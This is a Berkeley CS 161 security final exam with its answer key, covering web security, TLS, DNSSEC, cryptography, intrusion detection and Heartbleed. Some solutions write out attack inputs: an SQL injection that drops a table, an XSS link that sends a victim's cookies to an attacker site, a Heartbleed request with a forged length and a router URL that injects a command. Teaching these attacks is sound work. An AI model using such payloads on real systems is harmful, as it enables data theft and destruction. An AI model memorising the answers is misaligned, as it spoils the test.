Popa & Weaver
Fall 2016

# CS 161 Computer Security

# Final Exam

PRINT your name: ____________________, ____________________
(last) (first)

*I am aware of the Berkeley Campus Code of Student Conduct and acknowledge that any academic misconduct on this exam will lead to a "F"-grade for the course and that the misconduct will be reported to the Center for Student Conduct.*

SIGN your name: ____________________

PRINT your class account login: `cs161-`____________________ and SID: ____________________

Name of the person sitting to your left: ____________________

Name of the person sitting to your right: ____________________

You may consult four single-sided sheets of notes (or two double-sided sheets). You may not consult other notes, textbooks, etc. Calculators, computers, and other electronic devices are not permitted. Please write your answers in the spaces provided in the test. We will not grade anything on the back of an exam page unless we are clearly told on the front of the page to look there.

You have 180 minutes. There are 11 questions, of varying credit (200 points total). The questions are of varying difficulty, so avoid spending too long on any one question.

Do not turn this page until your instructor tells you to do so.

"Ransomware is the greatest thing to ever happen to computer security, all thanks to anarchist crypto nerds who wanted magic internet money." -SecuriTay**Problem 1** ***True or false*** **(46 points)**

Circle True or False. Do not justify your answer.

(a) TRUE or FALSE: The same origin policy allows https://www.amazon.com to access the resources of http://www.amazon.com.

Solution: False - the protocol is different.

(b) TRUE or FALSE: Framebusting is a defense against cookie tracking.

Solution: False - framebusting is a defense against clickjacking attacks.

(c) TRUE or FALSE: The httpOnly flag of a cookie mitigates XSS attacks because it ensures the browser sends the cookie only over https.

False – it ensures the cookie is not accessed by JS, but it can be sent over http too.

(d) TRUE or FALSE: Javascript running on the outer frame of a website can always access the resources of an inner frame in the page.

False – if they are different origins, they cannot access each other.

(e) TRUE or FALSE: Two Javascript scripts embedded in pages running in two different tabs on a user's browser can never access the resources of each other.

False – if they are the same origin, they can access each other.

(f) TRUE or FALSE: All CA-s in your browser need to be trustworthy in order to be protected via TLS (assume no certificate pinning).

Solution: True

(g) TRUE or FALSE: If you obtained the long-term private key of a party in a TLS connection, you can decrypt past TLS connections if the server uses DHE for the key exchange.

Solution: False; DHE does provide forward security.

(h) TRUE or FALSE: TLS does not hide who the communicating parties are from an observer.

Solution: True

(i) TRUE or FALSE: AES-ECB mode (encrypting each block separately with the block cipher and the same IV) is IND-CPA.Solution: False; attacker can tell if two blocks are the same.

(j) TRUE or FALSE: Cryptographic hash functions do not have any collisions.

Solution: False - collisions exist, it is just difficult to find them.

(k) TRUE or FALSE: User chosen passwords are good seed values for a PRG.

Solution: False - user defined passwords have low entropy

(l) TRUE or FALSE: A website that rejects all user input that contains `<script>` tags may still be vulnerable to XSS attacks.

Solution: True. Reflected for one.

(m) TRUE or FALSE: DNSSEC prevents a man-in-the-middle from seeing what names someone is looking up.

Solution: False.

(n) TRUE or FALSE: W^X (non-executable memory) is a good defense against return-oriented programming.

> **Solution:** False. ROP is designed to work with library code or other existing executable code.

(o) TRUE or FALSE: In DNSSEC, NSEC3 records effectively prevent zone enumeration.

> **Solution:** False. NSEC3 just gives hash space traversal. Was covered in class.

(p) TRUE or FALSE: A NIDS is preferable to a HIDS for HTTPS traffic.

> **Solution:** False. A NIDS cannot decrypt HTTPS traffic, so a HIDS would be preferrable.

(q) TRUE or FALSE: The same-origin policy does not prevent https://abc.com from loading an image from http://xyz.com onto its page.**Solution:** True. Images are allowed to load by SOP.

(r) True or False: In the event where the domain name to IP address binding has changed, the DNS server must send invalidation messages to clients in order to clear their DNS cache.

**Solution:** False. DNS responses have expiry dates. It is the client's responsibility to manage expiry.

(s) True or False: ASLR randomizes the location of program's stack in memory, and therefore prevents the attacker from correctly guessing the location of the return address to modify.

**Solution:** False

(t) True or False: Setting the NX bit (i.e. disabling executable permission) on pages spanning the program's stack prevents all buffer overflow attacks.

**Solution:** False. ROP attacks, heap overflows, etc.

(u) True or False: Consider a program that is compiled with stack canary protection. The canary has the same value across multiple executions of the program.

**Solution:** False. Else the attacker supply the deterministic canary value within the exploit.

(v) True or False: Content Security Policy mitigates against cross-site scripting attacks by only allowing a whitelist of script sources.

**Solution:** True.

(w) True or False: Setting the httpOnly flag in a cookie prevents CSRF attacks by preventing the victim's cookies from being sent along with the request.**Solution:** False.## Problem 2 *Short questions* (16 points)

(a) A NetGear router runs a web server for local users to manage the device in the home. If an attacker gets a local user to visit a page that somewhere includes the URL http://{RouterIP}/cgi-bin/;COMMAND the router will execute this command. What type of attack is this?

> **Solution:** CSRF/Cross Site Request forgery (sometimes see as XSRF)

(b) The tools you would need to break federal wiretap law are (Circle one):

1. free and widely available
2. only available to government agencies
3. only available on the dark web

> **Solution:** 1

(c) Which of these can encrypt messages of arbitrary size? Select zero or more.

1. a block cipher
2. a block cipher with a mode of operation
3. a stream cipher
4. RSA

> **Solution:** 2, 3

(d) If the Facebook abuse protocol wants to enable the recipient of a message to prove to a third party that this was the message he/she received, should it use a MAC, a digital signature, or either of the two at the sender?

> **Solution:** A digital signature.## Problem 3 *Loading the Dice* (24 points)

You are now in charge of an online gambling establishment called LoadedDice. The goal is that the entire gambling system needs to be honest: neither LoadedDice nor the gambler should be able to predict the outcome of a die role.

To roll the dice, LoadedDice first picks a message $m_1$ and the customer picks a message $m_2$. The die roll (an 8 sided die) is the last 4 bits of the SHA256 hash of $m_1 + m_2$. If it comes up 0 the gambler wins, otherwise the house wins.

Unfortunately the previous person in charge did not come up with a good protocol and as a result you seem to be losing a lot of money. Your first job is to examine the previous failures.

(a) The first protocol had LoadedDice publish $m_1$ which is output from their cryptographically secure pRNG and the player would then publish $m_2$. $m_1$ and $m_2$ are each 512b long. Why did this not work?

> **Solution:** The player would simply try multiple $m_2$ until $H(m_1+m_2)$ matched.

(b) The second protocol had LoadedDice publish $H(m_1)$, then the player published $m_2$ and finally LoadedDice published $m_1$. Why did this not work? Can you see a simple fix?

> **Solution:**
>
> SHA256 is subject to a "length extension" attack so the previous attack still works. The simple fix is to either change the size of $m_1$ so it isn't 0 mod 256, add a salt or similar tweak, or have the roll be $H(m_2 + m_1)$. (Lenght Extension attacks were discussed in the HMAC-DRBG lecture)

(c) Eventually they fixed the protocol for agreeing on a dice role, but another problem concerned the random generator used to generate the messages. LoadedDice generated each message by computing the SHA256 of the previous message appended to the current time in seconds. Why didn't this work?

> **Solution:** Simply because this is predictable, since H(previous public message + time) is very predictable

(d) Instead you propose changing to use HMAC-DRBG using SHA256 which is well seeded. Your manager thinks this is a good idea, but that you should also update the pRNG with the current time after each message. Does this update weaken the security? Why or why not?**Solution:** No it doesn't. The update function in HMAC-DRBG is designed to not make things worse if the attacker knows the update as long as it was initially well seeded.

(e) For hashing passwords of users, LoadedDice claimed to follow "best practices", computing the hashed password as SHA-256(*password*) for all users. This is obviously not true, so what two things are wrong with their hashing practices?

**Solution:** The passwords should be salted, and they should use a much slower hash function.

(f) Unfortunately gambling is illegal, and the feds gained a wiretap order which they already used to record alll of LoadedDice's traffic. LoadedDice's web site used RSA-AES-SHA256 as the TLS parameters. If the feds later execute a search warrant will they be able to decrypt traffic? Why or why not?

**Solution:** Yes they will, no forward secrecy!## Problem 4 *Under Attack from the APT Team* (16 points)

You are in charge of `fu`.co, a new startup which is unfortunately become the target of the latest APT (Annoyingly Persistent Teenager) attacker team, the Suspended RedBand which is believed to operate out of the enclave known as Shallow Alto.

This attack group is using multiple techniques to try to break into your systems. Fortunately, you also have multiple layers of defense, including passive network monitoring (NIDS) on the network border, host-based monitoring (HIDS) on your web server and your mail server, and log based monitoring where the centralized file server records all file accesss by all systems.

(a) One primary tactic that the Suspended RedBand uses is to send malicious word documents through email. Your email server is properly configured to receive email using StartTLS. Fortunately these emails are easy to recognize because of various features. Which defensive system can detect these attacks? Can the defensive system also block these attacks?

> **Solution:** The host based monitoring on the mail server. Yes it can block these attacks.

(b) The Suspended RedBand successfully compromised a user's workstation and began exfiltrating (stealing and sending outside the network) information from the file server through an HTTPS connection. How would you determine what data the attacker accessed? Can you estimate how much data was actually exfiltrated rather than just examined on the compromised system?

> **Solution:** You can use the file server's logs to determine what data was accessed, and the volume of data which was exfiltrated from the NIDS logs.(c) Your security posture doesn't just stop external threats but also internal damages. Human Resources reports that a worker has complained about another worker viewing inappropriate web pages at work. Which system can substantiate if this claim is correct?

> **Solution:** The NIDS can validate this

(d) One of your vendors offers an IPS (Intrusion Prevention System) solution which you consider installing. The vendor claims that it has a zero false negative rate when detecting attacks by the RedBand. and a false positive rate of less that .1%, however false positives are very disruptive and will cause a lot of collateral damage. The vendor is honest but will provide no other information before you decide to deploy it. Is this a good system? Why or why not?

> **Solution:** You simply can't know since you don't know the base rate. Although the false negative rate is superb, the FP rate may or may not have base rate problems depending on what the base rate of normal activity is.## Problem 5 *Tasty but insecure* (16 points)

Oski was hired as a security consultant for www.tastytreats.com. The developer of this website has not taken CS 161 so none of the user input is validated or escaped. For each question, state a way that Oski can test for the specified vulnerability.

(a) After talking to an engineer at Tasty Treats, Oski finds the following line of code running at the web server:

```
treat = "SELECT * FROM TREATS WHERE Name = ' " + treatName + "';";
```

What could Oski enter in the place of treatName to erase all treats from the database?

> **Solution:** x'; DROP TREATS; –

(b) What should Oski recommend that Tasty Treats do to prevent the attack in part (a)? Write exactly two different defenses, and not more.

> **Solution:** Use Parametrized SQL statements, or escape, or sanitize inputs.

(c) Oski wants to look up the treat, samosas, on the Tasty Treats website. When he enters samosas in the search bar he notices that his browser issues an http request to the url

```
http://www.tastytreats.com/search.html?term=samosas
```

and that the web server embeds the term with no validation in the page returned. For example, he gets the following message:

```
The treat "samosas" was not found.
```

What kind of vulnerability has Oski found? Be as specific as you can in its name (e.g., a web attack is certainly not acceptable :P).

> **Solution:** Reflected XSS, although just XSS is acceptable

(d) Consider an attacker who wants to obtain the cookies of Alice for tastytreats.com. Write down the URL that Oski (pretending he is an attacker) can send to Alice in an email such that, when she clicks on that URL, Oski's site (www.oski.com/getcookie) ends up obtaining her cookies. If you don't know the exact name of a HTML or Javascript command, write a name with a suggestive meaning.

> **Solution:** http://www.tastytreats.com/search.html?term=<script>sendCookie(www.oski.com document.cookie);</script>
>
> orhttp://www.tastytreats.com/search.html?term=<script>get("http://www.oski.com/getcookie?

or similar. Do not take points for lack or existence of quotes/escaping around the script.### Problem 6 *DNSSEC* (12 points)

While browsing memes late at night, you make a DNSSEC-enabled request for the `A` record of `oskibear2k16.berkeley.edu`.

To your dismay and disappointment, you receive the response: `NXDOMAIN`. The response also contains `NSEC` and `RRSIG` records.

(a) What further DNS queries, if any, must you make to validate this response? Assume all caches are empty. Provide both the domain(s) to be queried and the necessary record type(s) for each domain. You don't need to use all the lines below:

> **Solution:**
>
> 1. the `DNSKEY` record for `berkeley.edu`
> 2. the `DS` record for `berkeley.edu`
> 3. the `DNSKEY` record for `.edu`
> 4. the `DS` record for `.edu`
> 5. the `DNSKEY` record for `.` (the root)

(b) What parties must you trust in order to validate this response and confirm that `oskibear2k16.berkeley.edu` really doesn't exist? Circle all that apply and provide no explanation.

1. your local network administrator
2. the DNS server that gave you this response
3. one or more certificate authorities
4. the DNS root zone administrator

> **Solution:** the DNS root zone administrator

(c) The devious students at a certain university to the south decide that this will not do. They have found a way to spoof responses to any of your DNS requests, and furthermore, have stolen the private ZSK of the `.edu` zone!

Now when you send a request for `oskibear2k16.berkeley.edu`, you get a response with an A record of `171.64.64.64` and an `RRSIG` that your resolver says is valid.

How did this happen? Be specific. (Once again, assume that all caches are empty.)

> **Solution:**
>
> The RRSIG is signed with a fake key, which is given in the spoofed response forthe berkeley.edu DNSKEY. A spoofed DS record is sent using the stolen .edu ZSK.

Note that this requires the collusion of neither the berkeley.edu zone admin nor the root zone admin.**Problem 7** ***To script or not to script?*** **(12 points)**

Our favorite social media platform, FacePalm, feels that having user-defined Javascript running on its page would enhance user experience. They're thinking of implementing a new feature where users can enter *script-mode* in which any posts containing script tags will have their scripts run on the page. So, for example, if a user posts `<script> alert(1); </script>`, a user viewing the post in script mode would see the alert, whereas a user not browsing in script mode would see sanitized output.

(a) Their initial release of the feature has users enter script-mode by navigating to https://facepalm.com/script-mode, whereas normal browsing navigates to https://facepalm.com/no-script-mode. They quickly notice scripts popping up to steal the cookies of users who enter script-mode. How could they change the cookies they set for users such that attackers would not be able to steal cookies? Answer in one sentence.

> **Solution:**
>
> Set the HTTPOnly Flag in cookies to prevent them from being accessed by scripts.

(b) After implementing this change, attack-scripts no longer steal cookies, but they quickly notice scripts popping up that send users' private information (i.e. birthday, apps visited, etc.) over to https://evil.com. The FacePalm admins decide that users browsing in script-mode should not be allowed to view their own private content. They decide to switch the URLs that users browse to: now to browse in script-mode, users visit https://script-mode.facepalm.com, whereas for normal browsing, users now visit https://no-script-mode.facepalm.com, and to view private content, users visit https://no-script-mode.facepalm.com/private. Why can attackers no longer steal private information?

> **Solution:**
>
> Attackers can't steal private information anymore by the same origin policy. Since the script-mode domain is different from the domain for requesting private content, responses to requests for https://no-script-mode.facepalm.com/private are blocked by the browser.

(c) After the change in part b, FacePalm notices scripts that force users to post annoying copypasta. After seeing "I am still getting ya" posted for the fifteenth time, the FacePalm admins decide to put an end to it, so they restrict post-content requests to no-script-mode domains (i.e. users must request https://no-script-mode.facepalm.com/post in order to post content, and there is no script-mode equivalent endpoint). However, they notice that benign users still end up posting annoying messages to https://no-script-mode.facepalm.com/post. What type of vulnerability is FacePalm likely facing here, and how could they solve this issue?**Solution:**

FacePalm is facing a CSRF vulnerability. They can solve it by using random tokens.## Problem 8 *Diagnosing Heartbleed* (19 points)

OpenSSL, a popular open-source implementation of TLS, was recently attacked by exploiting a vulnerability in its handling of heartbeat messages, which is now known as the Hearbleed vulnerability.

Someone decided that TLS should support its own "heartbeat" messages to maintain long term connections (in addition to TCP's keepalives) and that these heartbeat messages should contain arbitrary content sent by the client and echoed back by the server.

The relevant, simplified implementation is as follows:

```
typedef struct {
  /* length of heartbeat message from client. This field is set by the server. */
  uint32_t length;
  /* contents of the heartbeat message. This is controlled by the malicious client. */
  uint8_t *data;
} SSL3_RECORD;

uint8_t *processHeartbeat(SSL3_RECORD *r)
{
  /* message type e.g. HEARTBEAT; this field set by client */
  uint8_t type = *((uint8_t *) &r->data[0]);
  /* length of data; this field set by client */
  uint16_t len = *((uint16_t *) &r->data[1]);
  uint8_t *buf = malloc(len + 3);
  /* type of response */
  *((uint8_t *) &buf[0]) = HEARTBEAT_RESPONSE;
  /* response length equals client's message length */
  *((uint16_t *) &buf[1]) = len;
   /* copy the client's message verbatim */
  memcpy(buf + 3, r->data, len);
  /* return the message to be sent to the client */
  return buf;
}
```

Figure 1: Vulnerable Procedure

Observe that the SSL3_RECORD contains a pointer to data sent by the malicious client. The server populates the length field of SSL3_RECORD with the length of the data actually sent by the client. The data sent by the client itself contains the encoded message itself, with the first byte always specifying the type of message. For Heartbeat messages the type specifies that it is a heartbeat message, the next two bytes specify the length the client expects back, and the remaining bytes are the nonce the client sends.

(a) A vulnerability here makes the program leak large parts of its memory upon processing a heartbeat message. This is catastrophic as the memory may potentially have cryptographic keys, session cookies from other users, and other secrets. Describe the vulnerability and construct the exploit heartbeat message.

> **Solution:** Adversary lies about the length of the message in the heartbeat request.
> msg[0] = HEARTBEAT, msg[1..2] = 65535, msg[3] = 'x'(b) What is the approximate maximum memory (in kilobytes) can the attacker read using one malicious heartbeat message?

> **Solution:** 64KB

(c) Would the use of stack canaries prevent this attack? Why?

> **Solution:** No. Stack canaries prevent overriding the memory on stack, not reading outside of the bounds.

(d) Would the use of DEP prevent this attack? Why?

> **Solution:** No. DEP prevent code execution but this doesn't rely on executing code.

(e) Would the use of ASLR prevent this attack? Why?

> **Solution:** No. ASLR makes it harder to execute attacker's code once memory is overriden, but not reading outside of the bounds which is happening here.

(f) Would the use of memory safe programming language prevent this attack? Why?

> **Solution:** Yes. A memory safe programming language would detect out of bounds read of the `nonce` pointer.

(g) Suggest a modification to the code that fixes this vulnerability while keeping the intended functionality of heartbeats.

> **Solution:** Check len + 3 $\leq$ r$\rightarrow$length before memcpy.**Problem 9** ***Secure Broadcast*** **(12 points)**

Consider a server $s$ that wishes to broadcast messages to clients $c_1,\ldots,c_n$. We define secure broadcast to be a protocol where each client is guaranteed to recieve messages that are generated by the server, i.e. we want to ensure that a client can indeed verify that the message comes from the server and from no one else.

(a) Consider a design where $s$ shares the same symmetric key with all the clients (using an out-of-bound secure channel). $s$ attaches a MAC, computed using the symmatric key, to each message sent to the clients. Does this scheme guarantee integrity and authenticity? Explain why or why not.

> **Solution:** No. Any client could have also generated the message.

(b) Consider a design where $s$ shares a unique random key with each client (using a secure out of bound channel) and then MACs all messages using this unique key. Does this scheme guarantee authenticity? (Ignore replay attacks here.)

> **Solution:** Yes, because each client should have a unique key

(c) Consider a client is unhappy about the message it gets from the server and would like to convince a judge that $s$ sent to him such a terrible message. Can the client convince the judge by showing the message and the MAC? If yes, explain why. If not, propose a fix.

> **Solution:** NO, the client could have sent this message himself. Instead the server should sign the message.**Problem 10** ***Hunting block cipher chaining modes*** **(12 points)**

Unexcited about the block cipher chaining modes Alice learned in CS 161, especially CBC and CTR, she decides to create her own that also provides IND-CPA security. Let $B$ be a block cipher and denote by $B_k(p)$ the block cipher applied to plaintext $p$ with key $k$. Alice has come up with the block cipher chaining modes below and she needs your help to decide if they are IND-CPA or not. For each scheme below, say whether it is IND-CPA or not. If it is not IND-CPA, additionally give a concrete example of an information the attacker learns about the plaintext from the ciphertext in this encryption scheme that he/she would not be able to learn from an IND-CPA-secure scheme.

Consider the plaintext $P = (P_1, P_2, \ldots, P_\ell)$ where each $P_i$ has size the block size of B. Let $\oplus$ be bitwise XOR.

(a) $Enc_k(P) = (C_1, \ldots, C_\ell)$, where $C_i = B_k(i \oplus P_i)$.

> **Solution:** Not IND-CPA. This scheme is deterministic to begin with so the attacker can tell if two encrypted plaintexts are equal. Moreover, the attacker can tell if two different ciphertexts have equal blocks in the same position.

(b) $Enc_k(P) = (IV_1, C_1, \ldots, IV_\ell, C_\ell)$, where $C_i = B_k(IV_i \oplus P_i)$, where each $IV_i$ is generated randomly and independently of the other IVs.

> **Solution:** This is IND-CPA.

(c) Let $IV = hash(P)$, where hash is a cryptographic hash function (in particular, it is collision resistant). Assume the hash of P fits exactly in the IV size. Let $C_0 = IV$. $Enc_k(P) = (IV, C_1, \ldots, C_\ell)$, where $C_i = B_k(C_{i-1} \oplus P_i)$.

> **Solution:** Not IND-CPA. This scheme is also deterministic so the attacker can tell if two encrypted plaintexts are equal.**Problem 11** ***Sessions with localStorage*** **(15 points)**

Browsers support a feature called `localStorage`, which allows a website to save and load data on the user's computer. The storage is a key-value database, which can be accessed by JavaScript code on a webpage. Data that is saved by one page can be accessed by any other page that comes from the same origin. Unlike cookies, data in `localStorage` is not automatically sent with any HTTP requests.

Consider building a website using `localStorage` to implement a session management system.

(a) Suppose the server receives an HTTP request containing correct credentials that authenticate a user. The server generates a random session token to be stored in the browser. However, the server doesn't have direct access to `localStorage`.

Describe an HTTP response that the server can send in order to get the session token stored. You can either provide the code snippet or describe what the code should do.

> **Solution:** Send an HTML page with a `<script>` tag containing the session token and JavaScript code that saves it to `localStorage`.

(b) Next, the user loads a page with a form for executing an action while logged in. The page always has the exact same URL and HTML code, regardless of which user is logged in (this helps with caching performance).

Describe what could be included in the page to ensure that a form submission to the site's server will include the user's session token, as well as how the server would receive the session token. You don't have to write actual code; assume that JavaScript code is capable of:

- Running when the page loads
- Running just before the browser submits a form
- Saving and loading data in `localStorage`
- Inspecting and modifying the contents of the webpage as it is interpreted by the browser (this is called the DOM or Document Object Model).

> **Solution:** Put a script on the page. Before the browser submits the form, check if there is a session token in `localStorage`. If there is, modify the DOM to add a hidden input to the form with the session token as the value. The server will receive the session token as part of the form submission.

(c) Consider how an XSS vulnerability would affect the security of this session management system, compared to a session management system that stores a session token in a cookie. Could an attacker exploit an XSS vulnerability to steal the sessiontoken in this system? Could an attacker steal the session token if the site stored the session token in a cookie instead?

> **Solution:** Yes for this system. If the site used a cookie instead, the attacker would not be able to steal the token if it was set with `HttpOnly`.

(d) Consider web-specific attacks, other than XSS, that an attacker might perform in order to have the site take action on behalf of the user without the user's knowledge.

Name one type of attack in that is a problem with using cookies that using LocalStorage to record session IDs prevents.

> **Solution:** CSRF

(e) Name one type of attack other than XSS that is equally applicable to this system as it is to a system that uses cookies.

> **Solution:** Clickjacking, eavesdropping